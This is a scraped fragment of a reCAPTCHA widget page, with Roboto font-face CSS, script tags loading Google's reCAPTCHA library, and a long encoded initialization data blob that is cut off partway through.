  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="O-hgV30WkSPrVaE6IkueRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="O-hgV30WkSPrVaE6IkueRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O-hgV30WkSPrVaE6IkueRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w5kPw5HCkSJ1FhvCpsOcw5xRYMKxw6TDlMKww5jChhoTwqZ4SiEPXHo9w7pqwplKw75GNsKQK8O4w6zDnGxZKcOqw5XDi8O3BU9Jw43CtVDDskXDkSXCp8KfcxhdNcOaYMOzw4hkw7zCmXjCrcO2w6rCnMOsw7kQc0lUb8OHaxnCjcOrDzY5w7Ukwq/DtcOXw5/Ck8OHwpHCgw1lw6HCmsKHwoxSwoTDuBh4wprDpsK1w4BZwpUOAcK0HcOWw6HDq2pkTSJDwo7DksKzwonCrF3Di33DpyTCiXvCmxjDpW0YwrYGYiHCpcKLw4LClMKuwqdyAT3CqMKKw4/DtWRROsKCw6HCvyBQwo52GVwnwro6KFLDlGM9w44MMlxawrnChVQVwqZbHcKNdQTDrUTCn8ONw7HDtcK7a8K9wp4EwqHCs8KzwrdmJcOBwoTCmMKZKsKwZRPDnMOyHw/Dlkh/P8K+wonChcOMcsKldcKSwrTCqV/Drx/DggTCqQrCjcOHPBQew5Viw5XDiMKiK3nDtGHCnR4uw7nCusK2MsKHwpMiw4djwoLCp8O4ScOgKGjCjMKUw6/Dsx/CqVbDt8Kyw51eAMOcRW0PVMK6PcK6EMK7FVg+EsKQwo40HHPCisKZTcOXw7sbwr8dQ2tzw4tVworDm8KcYcKVwpA1w4vDo8Kpwr/[base64]/[base64]/w7lnw5Q9wrrCrMO0ECpUw4DCvgXDnsKjbjt0w5HCoTzCisOOwrbDmFnDgxcLOnnDsnsZJMKJwo3CtQvDp8OIFg3CtR5Ue0xeUcKLXk/CkcOXwrdqwqYIw6hINMKnw6bDtsK+wrnDq1nCsHMJFMKMEsO1P1TCp8OsTQgHccO5dkNKJRvClcKMwpfDjyrDo8Kpw4NXw5gmwoV9w5URFAvCgsOhY8OHF8OiDMKwWMK0wr4nw4RHfydeQE0yw7/Du2DDliB7wqPCssO6QnsFfy7DksKNASl7M8KbADzCr8KfNyMRwp9DwpzDgsOmCGXDnyrDhMK7wqnDhsKJYg7Cm2vDhDzDhMOfLAHCiBMlfR3CmA5Pw5LDnMOwAArDiy99w7jCqsKjw6/[base64]/wrMQUGTDiMOTwojCvXcJQMKPFMKbRsODRGgoO8KVIcKmwrAqw6jCvx1hEinDoBEUCsKyDVNxBQ4OIkcuLS/CkVDDpmTDsAQvwoUmw4VdfsKAK38yLMKcw5bChcO/w4DCm0Jaw4w5U8K3VMOiQH/ClX5nw55oL3LDig7CtcOkw5zCrXBPYxfDsRFJUcO9wr59MRFbe0hmc04XG2bCuVnCqMKiJCLDpjTDrSLCsh7DshnDqyrCgR/DucOWJsKwNXHCpcOqbUUpHjJhVhbCs1gbYiZ+b8KJw7fDoMOIZcOLPsOBMMKUWRMJeUFww4nCgsONOX5/wpbDn2HCrsOsw7PDj0PDumhKw5MXw7AlAcKXwrTDoXcRwrLDlkfCpsKgK8Kzw60pT8OqCSxJV8KTw4Jhw6jDn0rChsKSw67DqcOEw7cVw5vCmwvDtsKAMcO2w7nDicOswoTDsVDColhUTk/[base64]/CnzfCrnpnIcOOCMK4w4nDoDrDlMOSQibDix7CjFhmesKCwobCvQXChhXDl2LDn1PDol3CuwZOODvCg8O6XcO0woXCkMOBSjlAwqfDl8ODw7YMVA4LH8KIwp9/IsO8w610wqrCrMKiFFkFwr7Cm34rw47DondxwqMIw4ZdTFXCicO3w6HCt8KtdCzDoHHCucKMHcOQwqd4H0nDoVfDr2pfNcK/w4dSV8KvajLCjkfDhhhMw690BDvDscKHwrgawqTDp0PDuSNXBg1wFsK8R24qw4BlKcO6w5lhw5l5Xhsjw64lw6jDpMKfH8O1w6nCgCvDrFkEakDDt8K+dmh0w7vCi2TCisK1wqdXaQDDq8O1dkHCrcOjPlIsc8OzW8O8w7QZGkrCt8OMwq/ConXCjMKqMcObcsKhRsKjZCU8VcK6wqrDjwh1w5wSXnTDvDnDtmDCgMOcJzIww7vDjMOMwr7CqMOdwrsbwp5owpsNwqF/[base64]/Cv8KpwrdvRMKHw4RyAis9fyXDksOXwpFkwrQQbMKRw7YHJ0teYCXDtBN8wqTDj8KMwoPCj0t3w4YSVjXCrMKHOnl0w6/CrMKFdSlPMELDjMOIw4J2w6jDt8KgVmgVwp4aTcOsVcKhfQ7DrzY3w5Bcw5DDicKfOMOceRMPw6rCvko1w4zDucO6wpLDvzklZRbCv8Kuw4p4P3VIJsKjPylWw6xpwq8MW2rDhMOzWcO6wqNWw6BUwqQzw6Fswogjw4/DoQrConk7NsO2KSEuecO0I8OoJSzCiy5SFkEGIBwKVMKpwptHwow0wo/DosKiKcK1CsKvw5/CocO9L0zDrMKxwrjCl18Vw51zw73CuMOjKcKAHsKHbQR1w7Z2RcOlTWkzwqvCqizDqAE6woR8a2bCi8KKO208GRzDnsOTwqQrKsOXw4LCvsOPw6TDrzUHREHCq8K5w7jDvXklwpDDjsOxw4cZwo/DkMOiwrDCpcKUFmwowpzDhX3Co1hhwpbCpcK2w5UqDsKgwpRKJ8Kiw7AaMMK9w6PCmMKKUcKnPsKUw6vDnnfDh8Knw5wRS8OpL8KJRMOKw5rCo8OzM8KxdEzDimcpw6ZOwqHCusO/[base64]/DrcKTQBQHw6XDhx9Gw5XCiMOcES3Dv8KUKsK1wpU0ZsK6w5AWLyDDoC3DmHDCmhlfwp1vw6h5VMKuw71NwrFxKRd2w47CtR/DrnAdw45hchjCscKxVnEiw6wgCMKJYsOiw57Dr8KpKR49wqFFw74WVsKDwpFsPsK3w61pRsK3woB/[base64]/DiETCgcKuazEdCBDDlMKHUMOZwozDn8KWZEjCnUbDuFhGw6vCj8K2w7oTwrvDl1jDu2DDuCloTV4MBcKBYMOUSMOtw7Ajwq8aMwHDgXZyw49CDn3DisO9woZKTsK4wo5dRV1Tw5h/w54rC8OCbw3DmkVtaMOvJioLTMKOwrQJw5fDrMKDVzLDuVvDhDTCkcOtPgnCqsOcw6fDol3Cn8OrwoLDlzlSwobCoMOJJj9Iwr82w6krWQvCuHZPOMOHwp5EworCpw5WwpRHU8KWVMKNwpbDk8KYwrLCk3U9wop/wpbCicOowrbDvXrDkcOMB8K2w6bCjyhKKW8SC03Co8O0wp1Nw65xwqgnGMKfIcKOwqbDkA7CiSRew6lJM1/Du8KWwolNc0hdO8KRwokwX8OYQm1Lw6U6wqkkAT/CqsOKw5rDs8OKBgJWw5TDk8KdwrTDjyLDjUzDg07CscOBw6x8w7kmw4nDlA/[base64]/CocO+F8OWw7/Cl8K1woXDiBhSwoInesKLwqh/[base64]/w5fDnMKRwp3CtiM8wr4tOinDqMK9w4zDrMK7fQ1bZS1Cw6o/aMKGw5AdKcKOwqfDj8OZwr/[base64]/[base64]/CsMOlXsO+wr0LGX7DucOwZ8K+woo/woF3w5swE8K2Skp2wpQpw7AIC8Ohw6HDjnJYY8O+WQpnwrLDh8O/wrQaw40Sw6QLwpDDpcO/T8O4IsO2wo12wqvColbCnsKbPnt2UsODS8K6eH1/eU3CiMOMd8KYw4QCZMK7wodFwrNqwo5XOcKVwrrCssObwoItGsKbPsO5bxrDm8Kswo7DnMOGwrjConBIMMK8wr/[base64]/Dt8OhwpLChMKNYMKSBsKoXMOgw5VTwpUww5F0w7LDiMOTw6IGQMKDXUfCvD7CkjXDuMK3woTCpGrCrsKoKDNaQHrCjTHDl8KvDsKWW2zDpsKlBnczW8ORcEDCnMK5KsOCwrZqSVk2wqfDgcKswo3DvCIUwpTDrMOIEMK/JsK5RmLDtjBaZiDCnXPCoh3ChzYyw6w2JMKSw4MHPMOgZcOrDMO6wrAXLTPDhsOHw5VwBsKCwpoZwrjDoR1zw6TDsxVVf2cGFAHCl8Kyw7R9wr/DoMOcw7Jlw6XCtWEFw6IlE8KNYMOqa8KswpzCsMKiBBfCrUdKw4BqwoFLwpAWw61OBsOCw5fCkDEBEcOuHF/DssKXdEzDuV46JGXDmBbDtnDDm8K1wptqwopTMybDrCc4wrrCjsK+w4Nne8KuJyjCpQ3Dv8O3wpxBXMOwwr9AQMKzw7XCnsK+w63Co8K1wo9UwpEwYMOQwpYHwpjChDlKMcOvw7LCsihQw6rCjMO1AlQbw4JMw6PCucK8wo9MfcKHwqhBwr/DjcOOV8KYN8O+wo0xAEnDuMOtw4F8fhPDkU7DsnsAwpXDsW02wofDgMOIJcObUw0bwqnCvMK0MW/CvMKCH2LCkFLDqjTCtSsOesO5I8KzfMOVw7FJw788wobDocKww7LDoCzCpcKywqE5w5rCm33DiWMULT0JMgHCtcKpwqo5AcO4wqZXwp8Hwp0dYsK3w7fCr8OmbTwrLMONwpV9w6/CjiJxasOlWFLChMO3L8KnbMOYw5FHw6NMW8O5NsK2CcKPw6PDqsKzw4XCrsK0JWbCqsOCwrMYw6jDt1ZTwpd6wpTDoz8Kw47ChXR8w5/DgMK5OVd5MsKlwrV2bm/CsHXCh8Khw6IYwqnCnwTCsMOKw7lQYRgJwoAgw7nCisKxUsKKwqHDhsKcwqgRw7bCgsOmwrc0bcKBw6cFwonCqyUQNBcYwozCjXwiw6HDkcOjIMOVw45HCcOTdMOFwpMPwqXCpsOOwrbDrTDDgATDp27ChlLDhsO/DxXCrsOMw6dHXX3DvjTCq1rDhRjDpyM/w7nCi8KzBwNHwrUvwojCk8KJwqtkFMKNTcOaw5wmwpElaMKYw6nCuMOMw7J7fcONbRzCtC/DocKYVXrCsx9EJ8Ozwq8Ew5jCqsKvJwvChAwlJsKmCMKlESsUw7ppMMKWOsOWY8OTwqZvwoRIQMKTw6Q4PS5awpByaMKAwohJw7hDw5DCrEpKHMOJwqUmw4ofw4fCiMO0wo/DnMOebsKBQDkQw7J/TcOfwqPCsSjCjMK3woLChcKoDg3DpC3CpcKOYsOpPkk7Ilsbw7LCm8OQw7EhwqN/w6psw6NzZnQHBi0vwqvCoS9gHcOwwrzCiMKyYSnDg8OzV1QIwr5GCsO5wpTDlMOYw4RyGX8/wqZsXcKVJzHDpMKxwpYtwpTDtMONB8K2MMKxbsO0KsKuw7/CucOZwrrDmiHCjsKNVcOHwpQLLFLDvyvCocOyw6TCo8Ksw4DCqVnCnMOWwo8tT8KzTcK+f1sXw5xyw5pKYl0/LsO/[base64]/Ck8OPw6/CksO3wrwDDcO3bUPCmStiw6U4w6JTM8KDKHp4HBHCqsKMSgNTFWBkwrUMwoLCoiHCoWxkwrQDPcOKGcOLwp1XbsOqEGMqwoLCmMKoU8OCwp3DpCdwRsKRw7DCqsOLXA7DksO3RcO4w4zDgsKxOsO4SMOAwqLDt0kGw6oww6vDpn1pYMKHQwpKwq/CkWnCocKUcMOVGsK8wo7Cv8OjF8Kvwq3DqcO5wokTQVBPwqHCisKwwq5oMcODUcKfwqZBZsKXwrFTw6jCm8K2ZcKXw57DvcK6XFzDvFzCp8KCw43DrsO3Z34ja8OoY8K8wrA7wok6AFg7DRZhwrLCjAvDpcKnZT/DjlbCnG0tRGbDvAsaAcK+ZcOxHkXCmVTDpMKAwo99wrlJJivCu8O3w6g7AT7ChATDqSV5YsKsw53Dhy8cwqbCj8ORZ0c/w6PDr8KnbUDDv2QhwpgDKcKcLcOAwpDDugfCrMKfwrzCtcOiwplibcKXwpjCrRYyw6TDhsOYfCHCoBczQhvCnEHCq8ORw7ZyDxXDiGzDhsOEwpkdw5zDr3LDlnwAwpTCqgPCkMOCAkQlFnfCvwDDmMO2wpzCqsKwdG/ClnbDh8K7fcOhw5jCvhFCw5NNO8KJdSxhcMOuw487wq/DlGpDa8KPMA9Ww5zDuMKbwoXDqMO3wp7CoMKow4MVE8Kgwq5ewpjCtMKFMl8Uw7nDjMK1w7jCvMKeHsOUw7IoNA1tw4Y7w711FmJkwr4dAcKDwoBWCgbDozx8UiTCjsKEw47CnMORw4NZbFrCnQ3CqxvDmsKACg3Ckl3CscK4w5AZwrLCicKwc8K/woE/B1h+wpDDgsKeXxt+OMOnf8OweW3ClMOcw4NZEsO/KysCw7LDvsOtTsOBw7zCnnDCo30EbwIHI3/DusKBwqnCsmE4TMO7HsO2w4TDtsOSIcOQw4snBsOtwrE1wp9pw6bCucKDDsK7w4rCnsKhKMKYw7PDm8OGw4rDrWjDtDZiwq1mMcKlwp/CmsKnWsKSw7/Dv8OECxQRw5vDksOuVMKyXMKiw6kVf8OnGcKWw4xjc8KUfDBFw5zCpMOuED1cXcK2wqLDlj18ch7Cq8O7GcOgQlBIdUPDl8K0IRUdP20dV8KfVlHCn8OpVsKSIsOVwqHChcOObmbCrVIzw7LDj8OkwoXCsMOUWBPDtF3DkMOhwpo0Rj7CoMOgw5/CuMKfOsKsw5V/FHrCukROFTbDjMOMCBTDr1jDkQwAwrF1VBXCnXgOw6bDnyciw7fCnsOWw7zCqCvDnMKTw6MZwpzCkMOVw7E/w5Buwp3DhQjCtcOsE24fc8KkEzUbNsOIwr3CrcOcw7XCoMKyw5jCmMKPDWPDn8OnwpbDtcK0HUEtw7JzDxRlF8OqHsOlScKAwp1Ww4dlO1Qow4TDg3d9wo8sw7fCmgoYwpnCvsK7wrjCugoabARSSi7CmcOmVxw7wqh3UsOFw6wWVMKNAcKWw6rCvg/DisOBw6jDrwJfwrzDiz/CjMKDWMKgw7fCmjVcwphoNsKXwpYXPUXCuRZ6bMOIwrXCqMOTw5TCrh16wrsfJwDDjzTCnjrDtcO3ZAgTw7/DjcO5w6DDg8KqwpXCl8OgLCvCo8OJw7nDhWAXwpnCqn7Du8OneMKXwp/Cn8KqdyjDskLCp8OgOMK3wqzChUhTw5TChsOSw5VdOsKPOWHCusKpb0duw63ClAdNGcOJwoZBXcK1w751wr88w6Anwp0PXsKaw6PCisKxwrXDn8KkKB/Dl2bDi1fCshRSwp7CtiknR8KJw5V/UMK3HiMvOzBXVsKiwonDhMKaw6DCnsKGb8O2OEsEN8K7RnQywp3DhsO0w6HCocO9wrYpw6xcNMO9woLDlSHDpksJw6N+w7FPwp3ClW4sK0hAwq5VwrfCq8KwL2YWc8Okw6k9HUh/[base64]/Ctk5Gw5x4GWLCn3TCpsOWEcOFHDAKX8K/[base64]/U8KEwqvCucOUwq3DqS7DsMKVRsKqFWDDpMKZwo1MeELDnjbDhMK4TDJGw6t9w6dZw41tw7TCt8O2I8Oww5fDt8KuUzQNw7wvwrtEMMOxKXE4wol4wp/DpsOIejoFNsOzwr3DtMOPwqbCgU0XAsOXVsOcZV5iTWnCuQsTw6PDrMOZwoHCrsKkwpzDhcKYwrMawqrDjCk9wqsPFgV5SMKhw5DDkg/ChwPCjSRhw7fCl8OKK1rCrA5/cEnCmmTClXcawqBAw47CksKLw67Dv3HCh8KHw7/CpMKhwoRUEcO8W8KnAzxzL3ovb8KAw6YvwrNHwoIrw4I/w7Bkw7MOw4LDkMOeMnVJwpxcOTjDtsKxNcKnw5vCiMOlGMOLFwfDggfCqsKcQAfCgsKYwoLCsMOnccObKcOvJMKUEinDvcKhF04Twp4AbMKUw5cMwqLDk8KYLRp5w78/TMKLf8KkHR7DoXHDvsKFe8OEd8OxacOdbl0dwrcxwpUZwr9dXsOTwq/Ch3vDtMKOw4TDjsOnwq3DiMKsw53Dq8Obw63Cm05kSGRYe8KQwrs8XlvDhxXDmyrCl8K/EMK9w60/ZcKsDcKYSMKPb2ZYdcOWEXFTPwDDhiLDuiA0CMOiw63Dk8Orw6kSF0PDhls0woLDsT/CoAN0wo7DmcKgEhbDj2vCjMO9JE/Dr3TClcOFBsOWY8Kaw5XDucK4wrs8w67DucODcgzCjxLCu1HCjWFvw7vDsG4HE2kvPcKVRMKWw5vDucOYA8OAwpE4E8O1wqTCgcKXw4jDksKdwpLCrjzCiRvCjUxHHF7Dgi/Cmi7Dv8KkAcKWVXQNE0fChMOqO0vDgsOAwrvCj8OiXBcrw6XDvQ7DqcK6w41nw4AUA8KROsKZccK0PCLDm0PCv8O/PUB5w69owq9ywobDrH1kU1U2QMKqw7dTORzCqcOFAsKbHsKSw5Idw67DsSrCnEzCiyTDvMORIMKeHEllAjlhesKaM8O5HMO5Mlwfw5XCmHPDjMO+Z8KhwrvCkcOswrJFasKswpzCvijDt8ORwqPCrVZmwpRew6/DvsKfw6/CrE/DvjMGwoXCjcKuw50ywpvDnhU2wo7ClDZlFcOtLsOPw7ppw7tGw63Ct8OwQT0Bw5AKw7nDvlDDoF3Dg3fDsVovw4l6ZMK9T0HDj0dDY0FXd8KowpTDhTIvw43CvcOVw47DhQYFJ1ppw5LDrE7Cgl0DNFlkBMKmw5sqbMOKwrzDnC0jHsO1wp/CjcKKbMOXCsOpwodbacO0BTc1RsO3w4bChsKUwpxAw5gUZHvCuyHCvMKzw6nDsMO5Gx9kdDoAClLDtUnCjgLCiyFywrHCokTCkCnCmMKow70dwpMkN21lBcOWwrfDq0sKw53CnAIdwrzCoXdaw5NMw5UswqgQwo/DucKcf8OVwrtiS0hhw7XDsnTCgsKLbnccwrjCqg5kLsKZDnobOAsaFcOfwrrCv8KRQ8KXw4bDsyHDmF/Cpjhww4DClA/DjR/DrMKOf0IWwqTDph7DnDnCtcK0bTgcUMKOw5hzBRTDlMKiw7bChMKHccOxwoUFYQQcYCLCvn/CscOqCcK0YmPCqklIcsKCwopnw4QgwpTCosKww4rCiMKQA8KHez3Cp8Oswq/CiWFkwqsWQMKGw7hxYsKmFH7DikXCmQUGFsKwZH/DosKrwo3CoC3CoBXCpcKoGVZEwo3ChxrCrnbCkRRHAcKLXsO3D1DDm8KIwoTCoMKGIA/Cg0URBMOtO8O4woRww5zCssOYL8Kfw7HDjjTCmljDiTJQcMO9Tj0GwojDhwZzEsOgwqTChSHDuCZKw7BHwp0uVFbCrHPCum3DsC7CiG/[base64]/CBgrXELCusO5w5omw5NxOcOVw7Mcw6HCsnTCnsOwLcKCw7/Cr8K/[base64]/DpzN1S8Obwp9tw6gRE8Ogw5bDv8K9fx3CpgcMex3Cv8OxLsOkwpDCjCLDlCM+QsO8w608w41KaxcGw4/CgsK+QsOEeMK6woN2woTDvGDDlcO/AzfDvl/DsMO/w7xNLjDDgmlKwrlSw7APNB/[base64]/DnMK9wpLCs8Knw5LDgcOdACXCuHfDosOMw4PCvMOXYcK2woPDvX4Ufz9cVMK1LUlxTsOuFcOQIn1ZwqTCqsOUTMKHcFQewqPCgxIGwoZBJsKUwp7DuHUNw795PcK/w7XDusOZw47CrsOMF8KgYEVoCxjDkMONw4gswpZVblUXw47DiVDCgcKVw7/Cl8K3wr7DmMOOw4oVY8KFBTHCpxvCh8OfwoJaRsO+AXLCu3bDocOQw53DscOdXDnCgcKqOD7DpFIVXsOSwoPDn8KNw7IoOkxzQEzCq8Kew4A+WMObP2LDtcK/SE3DssO/w79cFcKiWcKPVsKmAsK2wqtnwqjClhsZwodiw67DuTRAwrjClkYOwr3DlFVrJMOzwppcw5HDnkzCnGsdwpTCgsOmw7zCucOTw6F8NXNiZG/[base64]/R8KaNsOawoJqw5U3aVrDocKHwpfCuBMVcX7Cq8OoSMO1w4NVwqTChUFpF8OsEMKcTm/CjmYsEzzDpHLDh8OTwooGTMKRZsKnwpF0IsOfKsOnw7/[base64]/CiMKPYkNufgDDk1XDk8KIw7HClMOjw7zClsOWQcKzwpDDkgnDqw/Dg1I8wqvDksKjW8KgPsKRGkUuwrMvwo83djrDiTZ3w5nCqHfCl0ZtwqHDuB3DqXRxw4zDh0Miw5wSw67DojbCrhAyw4HCvkpVDFZVXUPCjBE/[base64]/V8KhwpTDisO0w48mOD0RwqJ5XUXDoS/DqsOdwozCrsKjdsK2QhDDuHIjwow8w5xQwp3ClTnDpMO9RxrDp0HDiMKSwprDiD3Djm/ChsO3woVEGgPCmnVvw6tcw4onw5MGMcKOKkdrwqLDnsKow5PDrjrCrgLCll/Cp1jCpyJPUcOkKXlqfcKhwoHDjC5kw67CpBHCtMK/K8KiNmbDlsKpwrzCvw7DoSMKwoLCvQIJXGlNwpdXEcOQB8K3w67CvDrCg2/ClsKMXMK6CSJWV1guw4zDrcKHw4LCmkAEZxrDjD4ECcOdaDVkeQXDq0DDiDwiw7ckwoYJSMKswqRJw4cEw7dKc8ODF0ETBwHCk3nCgBEbdw44ZRzDicKow7URw4vCjcOsw7twwo/[base64]/CgsOlYsORwrjCvcKyDcK3JcOWSybDncOrTkzDtcKEPsO/YkfCh8O0a8OCw70EZcKDw6jCsEJ0wrcYOR40wqXDg0PDucOGwrXDt8KvEDBxw6HDtMO4wpfCvUvCtS5aw6t0RcO7dcKMwonCjMKkwp/CiFrCmcOZccKmF8KOwovDtl5pT250XcKuUMKIEMKvwqDDnsOqw48fw5Bhw67ClBA8wpTCjEPDt1DCtnvClUENw7zDhsK8H8KbwoxudSo6wprChsOYc1PCnTBQwowFwrZ4McKeX0oCEMKscEXClQI/wrIlwrXDisOPYMKzGMOyw7lfw5nCrsOmWcKJU8KobsKKNEYUwofCoMKEICjCvlnDgsKmV0UhRzcaI1vCgcOlPsKbw5VMVMKbwplcBV7CuCfDqVbCoGTDt8OKaBLDsMOuD8KEw4cOVMKvLDXClsKKEAMaWsKEGX9rw6xKB8KZOwnDuMO2w67CskBtHMK/axsbwoJEw63Dm8KcUMO7A8OFw5sHwprDqMKjwrjCpGM2XMOGwooUw6LDswQ5w5LCijPCt8KEwptkwpHDlTrDhztvw4NFT8Ktwq3Csk7DicKGwoXDtsOEw5cAC8OBwpEsFMK9c8KES8KIwobDri9qw7R3ZkMzEmg/ESzDnMK7cAnDrcOpRsO6w7/CgS/[base64]/DkUvChDTCg8K2empCwrpKwrR9w4XDhMO9f2c0w7/CuMK1wrzDi8OIwqvDk8OBIm3CkTdNVMKfwozDvV4ywr5GY2TCpjs1w7vCksKLYxTCpcKmOsOow5vDsUkuGMOuwoTCigtvNsOSw4ckw4tRw6/[base64]/Dm298Z8KReMK6w5N2w5HCvcKuw4hDBQd0w4rDnWt5KQXChEMkHsKVw6Qlw4/[base64]/woLDizrCocKMw5sCw7/DrQTDugBTSlTDqnLDvnsJOUPDlifCi8KRwpvDncKuw60SGMOJWcO8wpDDoijCl07CuDjDqCLDiX7CnsOyw7tdwqxsw5dweHrCqcOCwoXDm8KSw6TCp3rCncK+w6BRGXg1w5wFw5QHVS3CpMOdw7kGw4JUFBjDhcKLYMKBaHB3wpRKam/[base64]/CrcOcw7fCjn7DvcOCAUXCu8KFE8KyOcOZw7/DqT9fMsKfwpvDncK6NcOiwpcKw4DCskwiw4hHbMK8wpPDjcOpQsOeGT7CnGYKRxdAdArCnTHCiMK1YXQdwpzDnnxtwp7DosKVw7/CosOcX0jCmDnCsBbCqjIXPMO3cU0Ewo7CnsKbBcO1GT4WUcKGwqQcwoTDr8KecMKuWhHDsQvCqcK8D8OaO8OCw4Ygw7bCszMAHcOOw58bwo8xw5dPw7sPwqsBwo7CvsKbSUDCkA4hd3jCvlXCokEWZXVZwpU1w43Cj8OcwqI0CcKXFFhuYcOTMsKpSMKCw5x/wpt5Y8OCRGFHwoPCi8OlwqDDvip2eX/CmT4pI8KvRELCvX/DrVTCiMK8JsOGw7zCpcO/X8OvaWLCu8OLw75Zw58PQMOZwpjDoBPCm8KMQilNwqAxwrPCrRzDkGLCmygbw7lsBw7Dp8ONwrXDrsKdbcOPw6XCox7DjWFWYx7DvUg2NRl1wrXCr8KHIsKYw7hfw7/CoHfDt8OvOmDDqMOtwpLCkm4Rw7p7w7zCsjDDhsOrwoYnwr5xDi7CknTCncKnwrBjw6nDgsKDw73CqcOaWVs+wqLDoEFpGkvDvMKrKcOgYcK3wodGG8K8CsKDwrA6PFF7QBpwwp/DpELCuHkyPMObdGPDpcOWJgrCgMKjNcOgw6FSLnjCvD5ccmnDgmVmwqUrwprCpUIJw5NeBsKOSEwcW8OKw5YpwqhTSD9uGcOsw78eG8KrOMKiJsOFXH/DpcK/w6NRwq/DssOfwr7CtMOWQi/ChMK8MMOvc8KxB2PCh3/DlMOxw7PCr8Obw6B6w6TDlMKCw73CsMOHRWdkPcKzwp5gw6rCgWMlVWbDvUZTcsO/w6DDkMOnw5MTXsOHZcOvUMK3wrvCkCgecsOvw5vCqQTCgcOrcHslwrvDj0knBcOSIUvCqcKswpgjwoxBw4bDjRMdwrPDucOLw6PDonNNwpHDjsKBHWZewqTDp8K/eMKhwqMOVk9/w5cMwr/DlnYdwpDCuSxFSTPDuzLCnnvDgcKKWcOxwpkrVwPCiBzDkF/CiAfCunY5wrdrwq5gw7fCtQ3CjxPCtsO8ZFTCjEzDtsKvBMKROQNfI2HDn0Q/[base64]/Di8OewplcCcOTwrJReMOPw7sZw5IoAgclw7bCqMOtwqvCnsKGUsOZw68/[base64]/[base64]/Dr0k+wosLacOpWRdawrwCwo8Bw7TDnTXCmC1Ww47DusKuw7Z1XMOuwr/[base64]/[base64]/Dp8OpwoMmwpzCm2nCr8Oxw6PDk3fCl8OpdcOkDsOKMSbCqsOZN8KrBmkLwrVQw6LCgwzDqcO5wrNrwpIbAi9ew73CucOGw6nDrsKqwqzDmMKAwrELwqhgYsKGQsOkwq7CgcKhwqLCicK5wpUTwqPCnzFwOjI7Y8K1wqVzw6bCoizDpwTDvMOFwo/[base64]/UMOFRigEWgnDkHPDqcKNSyp9w5DCvyclwo1OAAHDhTpSwo3DqyPCsXY8OXB2w77DpHJEfsKpw6AswofDhD5Bw6PDmBYrNMKQW8K7OcKtOcO7NB3DnwVPworCgBzDhnZyVcKpwogBw4nDncKMUcO8G1TDicOGVsOmTsKuw7PDoMKvFxYgLMOVw4/DoCLCmSdVwrkiRMKnw5/DtMOuBlEtdsOGwrrDt3IOWsKkw6XCpgPDvcOkw5NMYXVZw6PDkHDCqcKTw70dwo/DncKewofDgAJ+QHDCgMK7dMKAwoXCrMO7w7hpw5TCrsOtKWTChsOwWjjDicOOUQnCp17CocO6ZmvCuTnDmcOTw5h3FcK0YsOYNMO1XCDCpcKNFcOrFMO0GMKYwpPDlsK/ekl2w5nCs8KZElTCgsOZHcKAGcO3w6tXwplMYcKpw4bDqsO1P8O2HDbDgUTCtsOxwpAGwqp0w6xfw5vCnk/[base64]/wrQMVcOTKsOyNMKwa8O0w7rCi8OIw43DkcKiI1tiIABWwofDhsK2IEXCkxVNM8OYKMORw7DCg8KWGMKRdMKywpTDmcOyw5zDjMOtAyNQwqJiwq0ecsO4VMOmRMOqw5pHEsKVGVTDpn3Dr8Klw7UoT1/CghDDmMKCbMOmTMOlQMO6w7UAM8K9P208aybCt3/Cg8KfwrQhGAXCnT55c3l9eSxCIMOOwqLDrMOxUMOwFlIvChrDt8OpNMKsXcK8wolafMO+wo0+AsKow4NrAy8/a20ISz9mdsOianXDr0LCrBIXw6xCw